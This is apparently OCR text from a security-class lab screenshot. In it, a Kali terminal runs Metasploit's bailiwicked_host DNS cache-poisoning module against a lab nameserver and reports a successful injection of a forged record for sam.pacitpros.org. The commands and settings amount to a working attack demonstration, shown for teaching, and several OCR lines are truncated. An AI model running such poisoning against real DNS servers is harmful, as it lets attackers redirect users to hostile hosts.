 n File Edit View Virtual Machine Window Help 77% Tue Nov 5 3:22:03 PM Sam Bowne
kali-working
Applications Places Tue Nov 5, 6:22 PM root
root@kali: /etc/bind
File Edit View Search Terminal Help
SRCPORT => use auxiliary/spoof/dns/bailiwicked_host
msf auxiliary(bailiwicked_host) > show optioInterrupt: use the 'exit' command to quit
msf auxiliary(bailiwicked_host) > set SRCPORT 55836
SRCPORT => 55836
msf auxiliary(bailiwicked_host) > set XIDS 50
XIDS => 50
msf auxiliary(bailiwicked_host) > run
[*] Targeting nameserver 192.168.119.191 for injection of sam.pacitpros.org. as 199.188.72.153
[*] Querying recon nameserver for pacitpros.org.'s nameservers...
[*] Got an NS record: pacitpros.org. 4757 IN NS
[*] Querying recon nameserver for address of ns2.zoneedit.com...
[*] Got an A record: ns2.zoneedit.com. 172779 IN A
[*] Checking Authoritativeness: Querying 69.72.158.226 for pac
[*] ns2.zoneedit.com. is authoritative for pacitpros.org., add
[*] Got an NS record: pacitpros.org. 4757 IN NS
[*] Querying recon nameserver for address of ns3.zoneedit.com...
[*] Got an A record: ns3.zoneedit.com. 172770 IN A
[*] Checking Authoritativeness: Querying 76.74.236.21 for paci
[*] ns3.zoneedit.com. is authoritative for pacitpros.org., add
[*] Attempting to inject a poison record for sam.pacitpros.org. in
[*] Sent 1000 queries and 100000 spoofed responses...
[*] Poisoning successful after 1250 queries and 125000 responses:
[*] TTL: 47079 DATA: #<Resolv::DNS::Resource::IN::A:0xf715cc8>
[*] Auxiliary module execution completed
msf auxiliary(bailiwicked_host) >
Vulnerable Pages - Iceweasel
File Edit View History Bookmarks Tools Help
Vulnerable Pages
sam.pacitpros.org Google
Most Visited Pacific IT Professionals »
Sam Bowne
Vulnerable Pages
root@kali: /etc/bind root@kali: /etc/bind Vulnerable Pages - Ic...